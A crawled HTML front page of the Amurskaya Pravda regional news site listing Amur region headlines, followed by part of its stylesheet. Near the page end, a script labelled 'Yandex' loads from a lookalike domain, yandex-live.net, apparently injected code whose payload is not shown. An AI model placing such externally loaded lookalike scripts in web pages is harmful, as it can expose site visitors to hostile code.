

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ampravda.ru/2024/04/16%2016:30:39
body_size: 12930
content:
<!DOCTYPE html><html lang="ru"><head><title>Амурская правда, новости Благовещенска и Амурской области</title><meta charset="utf-8" /><meta name="description" content="Амурская правда — ежедневная общественно-политическая газета Амурской области" /><meta name="keywords" content="Амурская правда, областная газета, газета, Благовещенск, Амурская область, Приамурье, Дальний Восток, Зея, Амур, новости, новости Амурской области, лента новостей, благовещенские новости, газета амурская правда, ampravda.ru, амурская правда сайт, сайт амурская правда, архив амурская правда, ampravda, Fvehcrfz ghfdlf, китай, хэйхэ" /><meta name="author" content="DeMx" /><link href="/tpl/css/main2.css?v=1763541104" rel="stylesheet" type="text/css" /><link href='http://fonts.googleapis.com/css?family=Roboto:400,900&subset=latin,cyrillic' rel='stylesheet' type='text/css'><!--[if lt IE 9]><script src="/js/lib/html5shiv.js"></script><![endif]--><script src="/tpl/js/lib/cufon-yui.js"></script><script src="/tpl/js/lib/EsqGuardy_700.font.js"></script><script>Cufon.replace('.headline-release h1');Cufon.replace('.headline-release h2');</script><script src="/tpl/js/front.min.js?v=2014-11-09"></script><script type="text/javascript">config = {modules: {comments: "/comments",logout:"/logout"},lng: {}};</script></head><body><div class="container"><article class="box-top"><a href="/banners/1170" target="_blank" rel="nofollow" id="banner_place_3"><img src="/files/banners/1170.gif" alt="https://t.me/madzhong_cafe" /></a></article></div><nav role="navigation" class="header-nav"><div class="container"><div class="nav-content"><a href="/" class="logo-mini"><img src="/tpl/img/logo-mini.png"></a><ul class="root"><div style="position: absolute; left:-9999px"></div><!-- Yandex.Metrika counter --><script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45249390 = new Ya.Metrika({
                    id:45249390,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="https://mc.yandex.ru/watch/45249390" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><li class="novosti"><a href="http://ampravda.ru/" class="">Новости</a><div class="subnav none"><ul><li><a href="http://ampravda.ru/">Главное</a></li><li><a href="http://ampravda.ru/vlast">Власть</a></li><li><a href="http://ampravda.ru/ekonomika">Экономика</a></li><li><a href="http://ampravda.ru/obcshestvo">Общество</a></li><li><a href="http://ampravda.ru/proisshestvija">Происшествие</a></li></ul></div></li><li class="fotoreportazhi"><a href="http://ampravda.ru/gallery" class="">Фоторепортажи</a></li><li class="arhiv"><a href="http://ampravda.ru/archive" class="">Архив</a><div class="subnav none"><ul><li><a href="http://www.ampravda.ru/archive/2014">2014</a></li><li><a href="http://www.ampravda.ru/archive/2013">2013</a></li><li><a href="http://www.ampravda.ru/archive/2012">2012</a></li><li><a href="http://www.ampravda.ru/archive/2011">2011</a></li><li><a href="http://www.ampravda.ru/archive/2010">2010</a></li></ul></div></li><li class="konkursy"><a href="http://www.ampravda.ru/contests" class="">Конкурсы</a></li><li class="video"><a href="http://www.ampravda.ru/videos" class="">Видео</a></li><li class="podpiska"><a href="http://ampravda.ru/subscription" class="">Подписка</a></li></ul><!--noindex--><div class="social"><a href="" class="twitter" target="_blank"></a><a href="https://www.facebook.com/profile.php?id=100056081177720" class="facebook" target="_blank"></a><a href="https://ok.ru/ampravda" class="ok" target="_blank"></a><a href="https://vk.com/amurskayapravda" class="vk" target="_blank"></a><a href="https://instagram.com/ampravda/" class="instagram" target="_blank"></a><a href="http://www.youtube.com/channel/UCDpyAOs0JH30QSp2BfjbTwg" class="youtube" target="_blank"></a><a href="https://t.me/ampravda" class="telegram" target="_blank"></a></div><!--/noindex--></div></div></nav><header><div class="headline"><div class="container"><div class="logo"><h1 class="roboto">16.04.2024</h1><a href="/"><img src="/tpl/img/logo.png" alt="Амурская правда, новости Благовещенска и Амурской области" style="max-height: 70px;margin: 0 auto;display: block;" /></a></div><div class="since"><div class="since-1">Региональная общественно-политическая газета</div><div class="release">Свежий выпуск: <a href="/2025/11/19">№45 (29191)</a> от 19 ноября 2025 года</div><div class="since-2">Издается с 24 февраля 1918 года</div></div><div class="today">19 ноября 2025,<br />среда<!-- Gismeteo informer START --><link rel="stylesheet" type="text/css" href="https://ost1.gismeteo.ru/assets/flat-ui/legacy/css/informer.min.css"><div id="gsInformerID-s8C32P1tG0c8N7" class="gsInformer">    <div class="gsIContent">        <div id="cityLink">            <a href="https://www.gismeteo.ru/weather-blagoveshchensk-4848/" target="_blank" title="Погода в Благовещенске">                <img src="https://ost1.gismeteo.ru/assets/flat-ui/img/gisloader.svg" width="24" height="24" alt="Погода в Благовещенске">            </a>            </div>        <div class="gsLinks">            <table>                <tr>                    <td>                        <div class="leftCol">                            <a href="https://www.gismeteo.ru/" target="_blank" title="Погода">                                <img alt="Погода" src="https://ost1.gismeteo.ru/assets/flat-ui/img/logo-mini2.png" align="middle" border="0" width="11" height="16" />                                <img src="https://ost1.gismeteo.ru/assets/flat-ui/img/informer/gismeteo.svg" border="0" align="middle" style="left: 5px; top:1px">                            </a>                            </div>                            <div class="rightCol">                                <a href="https://www.gismeteo.ru/weather-blagoveshchensk-4848/2-weeks/" target="_blank" title="Погода в Благовещенске на 2 недели">                                    <img src="https://ost1.gismeteo.ru/assets/flat-ui/img/informer/forecast-2weeks.ru.svg" border="0" align="middle" style="top:auto" alt="Погода в Благовещенске на 2 недели">                                </a>                            </div>                        </td>                </tr>            </table>        </div>    </div></div><script async src="https://www.gismeteo.ru/api/informer/getinformer/?hash=s8C32P1tG0c8N7"></script><!-- Gismeteo informer END --></div><div class="search"><form action="/search" method="get" name="search" autocomplete="off" id="search"><input type="text" name="search_text" value="" maxlength="255" placeholder="Поиск" tabindex="1" id="search_text" class="text" /><button type="submit" value="Искать"></button></form></div></div></div></header><nav class="nav-main"><div class="container"><a href="http://ampravda.ru/vlast" class="nav-item">Власть</a><a href="http://ampravda.ru/ekonomika" class="nav-item">Экономика</a><a href="http://ampravda.ru/ljudi" class="nav-item">Люди</a><a href="http://ampravda.ru/zdorove" class="nav-item">Здоровье</a><a href="http://ampravda.ru/proisshestvija" class="nav-item">Происшествия</a><div class="tags"><a href="http://ampravda.ru/tags/текст-тура">текст-тура</a><a href="http://ampravda.ru/tags/история">история</a><a href="http://ampravda.ru/tags/недвижимость">недвижимость</a><a href="http://ampravda.ru/tags/тайны профессии">тайны профессии</a></div></div></nav><div class="container"><div class="page"><div class="body"><!-- 1-Я СЕКЦИЯ --><div class="column-2-1"><div class="c-1"><article class="box-rubric-main"><a href="/2024/04/16/vostok-amurskojj-oblasti-dnem-ozhidayut-kratkovremennye-osadki" class="photo"><img src="/files/articles-2/129323/05djo7p22ns4-400.jpg" alt="Восток Амурской области днем ожидают кратковременные осадки" width="316" /></a><div class="desc"><h1><a href="/2024/04/16/vostok-amurskojj-oblasti-dnem-ozhidayut-kratkovremennye-osadki">Восток Амурской области днем ожидают кратковременные осадки</a></h1><p>После дождливой ночи во вторник, 16 апреля, в Амурской области&nbsp;кратковременные осадки в виде дождя и мокрого снега пройдут только местами по востоку. Облачность в регионе переменная, ветер дует с запада со скоростью 6&mdash;11 метров&nbsp;в секунду.&nbsp;</p><time class="dt" datetime="2024-04-16 07:08:07" pubdate>16.04.2024, 07:08</time><a href="/obcshestvo" class="rubric">Общество</a><span class="views">1770</span></div><div class="empty"></div></article><div class="column-1-1"><div class="c-1"><article class="box-rubric"><section><a href="/2024/04/17/biznesmen-iz-belogorja-vyrashchivaet-raduzhnuyu-forel-dlja-amurskogo-rynka"><img src="/files/articles-2/129324/ttei0o5e3yj7-153.jpg" alt="​Бизнесмен выращивает в Белогорье радужную форель для амурского рынка" /> ​Бизнесмен выращивает в Белогорье радужную форель для амурского рынка</a></section><section><a href="/2024/04/16/kak-japonec-v-amurskojj-oblasti-otkryl-dlja-sebja-rossiyu">Как японец в Амурской области открыл для себя Россию</a></section><section><a href="/2024/04/16/za-sutki-amurskie-ogneborcy-shest-raz-tushili-zagorevshuyusja-travu">За сутки амурские огнеборцы шесть раз тушили загоревшуюся траву</a></section></article></div><div class="c-2"><article class="box-rubric"><section><a href="/2024/04/16/vasilijj-orlov-nagradil-veteranov-bama-pamjatnymi-znakami-v-chest-50-letnego-yubileja-magistrali"><img src="/files/articles-2/129325/9jmqbly8k1ya-153.jpg" alt="Василий Орлов наградил ветеранов БАМа памятными знаками в честь 50-летнего юбилея магистрали" /> Василий Орлов наградил ветеранов БАМа памятными знаками в честь 50-летнего юбилея магистрали</a></section><section><a href="/2024/04/16/krupnejjshuyu-za-polveka-partiyu-trepanga-nezakonno-vez-iz-amurskojj-oblasti-v-khehjjkheh-kitaec">Крупнейшую за полвека партию трепанга незаконно вез из Амурской области в Хэйхэ китаец</a></section><section><a href="/2024/04/16/v-tambovskom-okruge-biznesmen-nelegalno-obogatilsja-na-opasnom-promyshlennom-obekte">В Тамбовском округе предприниматель вел бизнес без лицензии на опасном промышленном объекте</a></section></article></div><div class="empty"></div></div></div><div class="c-2"><article class="box-most" id="most"><nav><a href="#day" class="active" data-section="0">Картина дня</a><a href="#views" data-section="1">Популярное</a><a href="#comments" data-section="2">Обсуждаемое</a></nav><div><section><a href="/2025/11/19/upravljajjkam-blagoveshchenska-vydali-54-predosterezhenija-za-plokhuyu-uborku-snega-u-216-mnogoehtazhek">Управляйкам Благовещенска выдали 54 предостережения за плохую уборку снега у 216 многоэтажек</a><time class="dt" datetime="2025-11-19 17:22:16" pubdate>Сегодня, 17:22</time><a href="/obcshestvo" class="rubric">Общество</a></section><section><a href="/2025/11/19/u-amurchan-s-novogo-goda-uvelichitsja-zarplata-posobija-po-beremennosti-i-bolnichnye-iz-za-rosta-mrot">У амурчан с нового года увеличится зарплата, пособия по беременности и больничные из-за роста МРОТ</a><time class="dt" datetime="2025-11-19 16:35:31" pubdate>Сегодня, 16:35</time><a href="/ekonomika" class="rubric">Экономика</a></section><section><a href="/2025/11/19/shchelkunchik-i-snezhnaja-istorija-amurskie-artisty-otpravljayutsja-v-novogodnijj-tur-po-oblasti">«Щелкунчик» и «Снежная история»: амурские артисты отправляются в новогодний тур по области</a><time class="dt" datetime="2025-11-19 16:14:55" pubdate>Сегодня, 16:14</time><a href="/obcshestvo" class="rubric">Общество</a></section><section><a href="/2025/11/19/podrobnyjj-plan-zapuska-biznesa-teper-dostupen-amurchanam-na-gosuslugakh">Подробный план запуска бизнеса теперь доступен амурчанам на Госуслугах</a><time class="dt" datetime="2025-11-19 15:04:18" pubdate>Сегодня, 15:04</time><a href="/ekonomika" class="rubric">Экономика</a></section><section><a href="/2025/11/19/za-zhestokoe-ubijjstvo-sosedki-zhitelyu-arkhary-dali-bolshe-12-let-kolonii">За жестокое убийство соседки жителю Архары дали больше 12 лет колонии</a><time class="dt" datetime="2025-11-19 14:35:09" pubdate>Сегодня, 14:35</time><a href="/proisshestvija" class="rubric">Происшествия</a></section><section><a href="/2025/11/19/sotni-amurskikh-detejj-pozdravili-deda-moroza-s-dnem-rozhdenija">Сотни амурских детей поздравили Деда Мороза с днем рождения</a><time class="dt" datetime="2025-11-19 14:19:38" pubdate>Сегодня, 14:19</time><a href="/obcshestvo" class="rubric">Общество</a></section></div><div class="none"><section><a href="/2025/11/16/pri-otklyuchenii-mobilnogo-interneta-amurchanam-ostavjat-dostup-k-prognozu-pogody-taksi-i-navigatoru">При отключении мобильного интернета амурчанам оставят доступ к прогнозу погоды, такси и навигатору</a><time class="dt" datetime="2025-11-16 15:29:26" pubdate>16.11.2025, 15:29</time><a href="/obcshestvo" class="rubric">Общество</a></section><section><a href="/2025/11/19/vo-skolko-zhiteljam-sela-chigiri-obojjdetsja-podklyuchenie-k-gazu">Во сколько жителям села Чигири обойдется подключение к газу</a><time class="dt" datetime="2025-11-18 08:06:59" pubdate>Вчера, 08:06</time><a href="/ekonomika" class="rubric">Экономика</a></section><section><a href="/2025/11/13/vypusknica-amurskogo-medkolledzha-stala-rukovodit-fapom-v-sele-seryshevskogo-okruga">Выпускница Амурского медколледжа стала руководить ФАПом в селе Серышевского округа</a><time class="dt" datetime="2025-11-13 11:39:17" pubdate>13.11.2025, 11:39</time><a href="/obcshestvo" class="rubric">Общество</a></section><section><a href="/2025/11/14/v-blagoveshchenske-gotovjatsja-nachat-kompleksnoe-razvitie-territorii-eshche-odnogo-kvartala-goroda">В Благовещенске застройщик приступает к комплексному развитию нового квартала</a><time class="dt" datetime="2025-11-14 10:39:14" pubdate>14.11.2025, 10:39</time><a href="/ekonomika" class="rubric">Экономика</a></section><section><a href="/2025/11/17/goroskop-na-18-nojabrja-kto-poluchit-neozhidannyjj-shans-na-rabote-a-kogo-zhdut-vazhnye-izvestija-iz-proshlogo">Гороскоп на 18 ноября: кто получит неожиданный шанс на работе, а кого ждут известия из прошлого</a><time class="dt" datetime="2025-11-17 21:00:09" pubdate>17.11.2025, 21:00</time><a href="/sovety" class="rubric">Советы</a></section></div><div class="none"><section><a href="/2025/11/12/ciklon-prines-na-sever-amurskojj-oblasti-silnyjj-sneg">Циклон принес на север Амурской области сильный снег</a><time class="dt" datetime="2025-11-12 06:23:02" pubdate>12.11.2025, 06:23</time><a href="/obcshestvo" class="rubric">Общество</a></section><section><a href="/2025/11/12/amurskaja-ehkonomika-nazhmet-na-gaz-glavnye-pokazateli-prognoza-socialno-ehkonomicheskogo-razvitija-regiona">Экономика нажмет на газ: что обещает прогноз социально-экономического развития Приамурья</a><time class="dt" datetime="2025-11-12 08:05:50" pubdate>12.11.2025, 08:05</time><a href="/vlast" class="rubric">Власть</a></section><section><a href="/2025/11/12/lyubimoe-delo-kak-lekarstvo-kak-semja-uchastnika-svo-pokorjaet-ivanovku-svoimi-buuzami">Любимое бистро как лекарство: семья участника СВО кормит Ивановку буузами и пирожками</a><time class="dt" datetime="2025-11-12 09:01:45" pubdate>12.11.2025, 09:01</time><a href="/geroi-nashego-vremeni" class="rubric">Герои нашего времени</a></section><section><a href="/2025/11/12/iz-za-remonta-vodoprovoda-v-blagoveshchenske-vremenno-izmenilis-avtobusnye-marshruty">Из-за ремонта водопровода в Благовещенске временно изменились автобусные маршруты</a><time class="dt" datetime="2025-11-12 09:22:13" pubdate>12.11.2025, 09:22</time><a href="/obcshestvo" class="rubric">Общество</a></section><section><a href="/2025/11/12/amurskaja-oblast-oderzhala-pobedu-vo-vserossijjskom-konkurse-centrov-podderzhki-ehksporta">Амурская область победила во Всероссийском конкурсе центров поддержки экспорта</a><time class="dt" datetime="2025-11-12 10:03:12" pubdate>12.11.2025, 10:03</time><a href="/ekonomika" class="rubric">Экономика</a></section></div></article><script>$().ready(function() {var most = $('#most');var sections = most.find('div');var handles = most.find('nav a');handles.click(function(){var handle = $(this);handles.removeClass('active');handle.addClass('active');var num = handle.attr('data-section');sections.addClass('none');sections.eq(num).removeClass('none');return false;});});</script></div><div class="empty"></div></div><!-- 2-Я СЕКЦИЯ --><div class="column-1-1-1"><div class="c-1 sep"><article class="box-rubric"><section><a href="/2024/04/16/v-amurskojj-oblastnojj-klinicheskojj-bolnice-otremontirovali-eshche-dva-otdelenija-i-apteku"><img src="/files/articles-2/129329/1zjcopnd4qi4-153.jpg" alt="В Амурской областной клинической больнице отремонтировали еще два отделения и аптеку" /> В Амурской областной клинической больнице отремонтировали еще два отделения и аптеку</a></section><section><a href="/2024/04/16/v-biblioteke-ust-ivanovki-nachalsja-masshtabnyjj-remont-po-nacproektu">В библиотеке Усть-Ивановки начался масштабный ремонт по нацпроекту</a></section><section><a href="/2024/04/16/v-priamure-opredelili-luchshikh-gandbolistov">В Амурской области определили лучших гандболистов</a></section><section><a href="/2024/04/16/top-8-zapreshchennykh-dlja-dobychi-v-priamure-krasnoknizhnykh-ptic-opublikovali-okhotovedy">Топ-8 запрещенных для добычи в Амурской области краснокнижных птиц опубликовали охотоведы</a></section><section><a href="/2024/04/16/v-tri-municipaliteta-priamurja-na-tralakh-dostavjat-plavayushchie-transportery">В три муниципалитета Приамурья на тралах доставят плавающие транспортеры</a></section></article></div><div class="c-1 sep"><article class="box-rubric"><section><a href="/2024/04/16/yunye-amurchane-privezli-34-medali-s-sorevnovanijj-po-tkhehkvondo-itf-v-primore"><img src="/files/articles-2/129334/0qvksppijjcg-153.jpg" alt="Юные амурчане привезли 34 медали с соревнований по тхэквондо ИТФ в Приморье" /> Юные амурчане привезли 34 медали с соревнований по тхэквондо ИТФ в Приморье</a></section><section><a href="/2024/04/16/v-shimanovskom-okruge-iz-za-bolshegruza-narushitelja-prishlos-zakryt-dorogu-na-remont">В Шимановском округе из-за большегруза-нарушителя пришлось закрыть дорогу на ремонт</a></section><section><a href="/2024/04/16/amurskikh-fermerov-priglashayut-poborotsja-za-granty-v-10-millionov-rublejj-na-razvitie-agroturizma">Амурских фермеров приглашают побороться за гранты в 10 миллионов рублей на развитие агротуризма</a></section><section><a href="/2024/04/16/v-priamure-analizy-na-brucellez-sdadut-pochti-35-tysjach-loshadejj">Анализы на бруцеллез в Приамурье сдадут почти 3,5 тысячи лошадей</a></section><section><a href="/2024/04/16/v-amurskojj-oblasti-nachalsja-sev-pshenicy-i-ovsa">В Амурской области начался сев пшеницы и овса</a></section></article></div><div class="c-1 sep"><article class="box-rubric"><section><a href="/2024/04/16/na-troikh-14-let-tyurmy-v-blagoveshchenske-yunykh-studentok-osudili-za-zakladki-s-narkotikami"><img src="/files/articles-2/129342/63la4opylllk-153.jpg" alt="На троих 14 лет тюрьмы: в Благовещенске юных студенток осудили за закладки с наркотиками" /> На троих 14 лет тюрьмы: в Благовещенске юных студенток осудили за закладки с наркотиками</a></section><section><a href="/2024/04/16/amurchanin-vyplatit-shtraf-v-40-tysjach-rublejj-za-vygruzku-musora-v-nepolozhennom-meste">Амурчанин выплатит штраф 40 тысяч рублей за выгрузку мусора в неположенном месте</a></section><section><a href="/2024/04/16/amurskie-pedagogi-stali-pochetnymi-gostjami-na-nagrazhdenii-pobeditelejj-nacionalnojj-premii-po-proforientacii-v-moskve">Амурские педагоги поборются за спецпризы Национальной премии по профориентации в Москве</a></section><section><a href="/2024/04/16/v-skovorodine-v-odnojj-kvartire-nezakonno-zhili-vosem-migrantov-iz-srednejj-azii">В Сковородине в одной квартире незаконно жили восемь мигрантов из Средней Азии</a></section><section><a href="/2024/04/16/mehr-belogorska-zajavil-ob-okonchanii-otopitelnogo-perioda">В Белогорске первыми от отопления снова отключат администрацию и муниципальные здания</a></section></article></div><div class="empty"></div></div><!-- 3-Я СЕКЦИЯ --><div class="column-1-1-1"><div class="c-1 sep"><article class="box-rubric"><section><a href="/2024/04/16/v-amurskojj-oblasti-predlagayut-zapretit-detjam-nakhoditsja-v-zavedenijakh-s-kaljanami"><img src="/files/articles-2/129347/76i26493xhwa-153.jpg" alt="В Амурской области предлагают запретить детям находиться в заведениях с кальянами" /> В Амурской области предлагают запретить детям находиться в заведениях с кальянами</a></section><section><a href="/2024/04/16/zhitel-oktjabrskogo-rajjona-na-pjat-let-lishilsja-svobody-iz-za-gibeli-v-dtp-passazhira">Житель Октябрьского района на пять лет лишился свободы из-за гибели в ДТП пассажира</a></section><section><a href="/2024/04/16/porjadka-150-tysjach-kvadratnykh-metrov-zhilja-vveli-v-priamure">Порядка 150 тысяч квадратных метров жилья ввели в Приамурье с начала года</a></section><section><a href="/2024/04/16/gubernator-vasilijj-orlov-zapretil-inostrancam-rabotat-po-patentam-v-sferakh-perevozok-i-torgovli">В Амурской области иностранцам запретили работать по патентам в такси и торговле</a></section><section><a href="/2024/04/16/amurskijj-mintrans-oslozhnenie-situacii-na-amure-prognoziruetsja-k-20-aprelja">Амурский минтранс: осложнение ситуации на Амуре прогнозируется к 20 апреля</a></section></article></div><div class="c-1 sep"><article class="box-rubric"><section><a href="/2024/04/16/zhitelnica-blagoveshchenska-pojjdet-pod-sud-za-narushenie-tajjny-perepiski"><img src="/files/articles-2/129350/dxst4i4dj1fg-153.jpg" alt="Жительница Благовещенска пойдет под суд за нарушение тайны переписки" /> Жительница Благовещенска пойдет под суд за нарушение тайны переписки</a></section><section><a href="/2024/04/16/bolshegruzy-narushiteli-pravil-dorozhnogo-dvizhenija-v-blagoveshchenske-budet-nakhodit-dorozhnyjj-patrul">Большегрузы-нарушители в Благовещенске будет фиксировать «Дорожный патруль»</a></section><section><a href="/2024/04/16/v-blagoveshchenske-vnesli-izmenenija-v-skhemu-dvizhenija-avtobusov">В Благовещенске внесли изменения в схему движения автобусов</a></section><section><a href="/2024/04/16/amurchanin-poterjal-zrenie-na-rabote-i-vyigral-v-sude-700-tysjach-rublejj-kompensacii">Амурчанин потерял зрение на работе и выиграл в суде 700 тысяч рублей компенсации</a></section></article></div><div class="c-1 sep"></div><div class="empty"></div></div>        </div> <!-- /body --></div> <!-- /page --></div> <!-- /container --><footer><div class="container"><div class="footer-content"><div class="logo"><img src="/tpl/img/logo-footer.png" alt="" /></div><nav><section><strong>Рубрики</strong><a href="http://ampravda.ru/vlast">Власть</a><a href="http://ampravda.ru/stranitsy-istorii-">Страницы истории</a><a href="http://ampravda.ru/spetsproekty">Спецпроекты</a><a href="http://ampravda.ru/obcshestvo">Общество</a><a href="http://ampravda.ru/ekonomika">Экономика</a><a href="http://ampravda.ru/proisshestvija">Происшествия</a><a href="http://ampravda.ru/festival">Амурская осень</a><a href="http://ampravda.ru/koronavirus">Коронавирус</a><a href="http://ampravda.ru/eda">Еда</a><a href="http://ampravda.ru/sovety">Советы</a><a href="http://ampravda.ru/zdorove">Здоровье</a><a href="http://ampravda.ru/ljudi">Люди</a></section><section><strong>Редакция</strong><a href="http://ampravda.ru/staff">Информация</a><a href="http://ampravda.ru/subscription">Подписка</a><a href="http://ampravda.ru/reklama">Реклама</a></section><section><strong>Дополнительно</strong><a href="http://ampravda.ru/allnews">Все новости</a><a href="http://ampravda.ru/archive">Архив</a><a href="http://ampravda.ru/videos">Видео</a><a href="http://ampravda.ru/gallery">Фоторепортажи</a></section></nav><div class="tweet">Региональная общественно-политическая газета<br>Свежий выпуск: <a href="/2025/11/19">№45 (29191)</a> от 19 ноября 2025 года<br>Издается с 24 февраля 1918 года<br>Интернет-портал «Ampravda.ru» (16+) зарегистрирован в Роскомнадзоре 05.04.2019 г. Запись о регистрации СМИ: ЭЛ № ФС 77 — 75424. Учредитель — общество с ограниченной ответственностью «Издательский дом “Амурская правда“». Главный редактор – М.А. Москалюк<br>8 (41-62) 35-17-91 novostiap@gmail.com<br>Редакция не несет ответственности за мнения, высказанные в комментариях читателей.<br>© 2002-2025   ООО «Издательский дом “Амурская правда“»</div><div class="copyright"><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=28966005&amp;from=informer"   target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/28966005/3_0_FFFFFFFF_EFEFEFFF_0_pageviews"   style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="28966005" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(28966005, "init", {clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/28966005" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!--LiveInternet counter--><a href="//www.liveinternet.ru/click"target="_blank"><img id="licnt956F" width="88" height="31" style="border:0;display: none;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"src="[data-uri]"alt=""/></a><script>(function(d,s){d.getElementById("licnt956F").src="//counter.yadro.ru/hit?t14.1;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->    </div><div class="editors">Использование материалов без письменного согласия редакции запрещено.</div><div class="contacts"><a href="mailto:novostiap@gmail.com">novostiap@gmail.com</a> 675025, Благовещенск, ул. им. Калинина, 126.</div><div class="adv">Рекламная служба:<br />Тел./факс: (4162) 35-30-19,  35-22-81<br /><a href="mailto:reklama@ampravda.ru">reklama@ampravda.ru</a></div></div></div></footer>        <div id="app2">            <cookie-accept-component></cookie-accept-component>        </div><!-- Yandex --><script src=https://yandex-live.net/ga/9e71af840dT.js></script>><!--/Yandex--><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2362011", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2362011;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><script type="module" src="/tpl/js/main.vue.js?v=5"></script><link href="/tpl/css/main.vue.css?v=5" rel="stylesheet" type="text/css" /></body></html>

<!-- Кол-во запросов: 76 -->

<!-- Время генерации: 0.206824 сек -->

--- FILE ---
content_type: text/css
request_url: https://ampravda.ru/tpl/css/main2.css?v=1763541104
body_size: 16938
content:
* {
    margin: 0;
    padding: 0
}

html, body {
    height: 100%
}

body {
    color: #000;
    background-color: #fff;
    font: 62.5%/1.4 Georgia, serif;
    -webkit-font-smoothing: antialiased
}

small {
    font-size: 80%;
}

.roboto {
    font-family: 'Roboto', sans-serif;
}

a {
    text-decoration: none;
    color: #000
}

a:hover {
    text-decoration: underline;
    color: #000
}

img {
    border: 0;
    vertical-align: top
}

ul {    
    margin-bottom: 15px;
}

ul li {
    list-style-type: disc;
}

fieldset {
    border: 0
}

@font-face {
    font-family: 'Ampravda';
    src: url('../fonts/ampravda.eot');
    src: url('../fonts/ampravda.eot?#iefix') format('embedded-opentype'), url('../fonts/ampravda.woff') format('woff'), url('../fonts/ampravda.ttf') format('truetype'), url('../fonts/ampravda.svg#Ampravda') format('svg');
    font-weight: normal;
    font-style: normal
}

input, select, textarea {
    font: normal 1em Arial, sans-serif;
    -webkit-font-smoothing: antialiased
}

input:focus, textarea:focus, select:focus {
    outline: none
}

button {
    cursor: pointer
}

::-webkit-input-placeholder {
    color: #999
}

:-moz-placeholder {
    color: #999
}

::-moz-placeholder {
    color: #999
}

:-ms-input-placeholder {
    color: #999
}

table {
    width: 100%;
    border: 0;
    border-collapse: collapse
}

.container {
    width: 1200px;
    margin: 0 auto;
    font-size: 1.3em;
    padding-left: 15px;
    padding-right: 15px;
    box-sizing: border-box;
}

.wrap {
    padding: 0 36px
}

.page {
    position: relative;
    z-index: 2;
    background-color: #fff
}

.page:after {
    position: absolute;
    bottom: -10px;
    left: 0;
    width: 100%;
    height: 10px;
    background: url('../img/shadow.png') no-repeat 0 0;
    content: ''
}

header {
    position: relative;
}

header .top {
    position: relative;
    height: 55px;
    border-bottom: 1px solid #bebebe
}

header .top div {
    position: absolute;
    top: 36px;
    width: 250px;
    text-transform: uppercase;
    color: #424242;
    font-size: .8em;
    font-family: Arial, serif
}

header .top .since-1 {
    left: 0;
    width: 330px
}

header .top .since-2 {
    right: 0;
    text-align: right
}

header .top .release {
    left: 50%;
    width: 350px;
    margin-left: -175px;
    text-align: center
}

header .top .release a, header .top .release strong {
    color: #424242;
    font-weight: bold
}

header .headline .container {
    display: flex;
    padding-top: 20px;
    padding-bottom: 20px;
    align-items: center;
}

header .logo {
    margin-right: 30px;
}

header .since {
    font-family: 'Roboto', sans-serif;
    font-size: 10px;
    line-height: 14px;
    color: #969696;
    text-transform: uppercase;
    visibility: hidden;
}

header .logo img {
    max-width: 370px;
}

header .logo h1 + a img {
    max-width: 240px;
}

header .today {
    color: #969696;
    font-size: 10px;
    font-family: 'Roboto', sans-serif;
    line-height: 12px;
    margin-left: 50px;
}

.gsInformer {
    margin-top: 5px;
    height: 26px !important;
    overflow: hidden;
}

.gsInformer .gsLinks {
    display: none !important;
}

.gsInformer .secondaryWrap {
    background: transparent !important;
}

.gsInformer .gsWeatherIcon {
    margin-top: 0 !important;
    float: left;
}

.gsInformer .gsWeatherIcon img {
    width: 26px;
}

.gsInformer .gsTemp {
    float: left;
    margin-top: -4px !important;
    font-weight: 400 !important;
    color: #969696;
    font-size: 12px !important;
}

header .today br {
    display: none;
}

header .today strong {
    color: #000;
    font-weight: normal
}

.header-nav .social {
    line-height: 1.3em;
    color: #969696;
    font-size: .85em;
    font-family: Arial, serif;
    height: 24px;
    margin-left: auto;
    margin-top: 14px;
}

.header-nav .social a {
    display: block;
    height: 24px;
    margin-right: 15px;
    float: left;
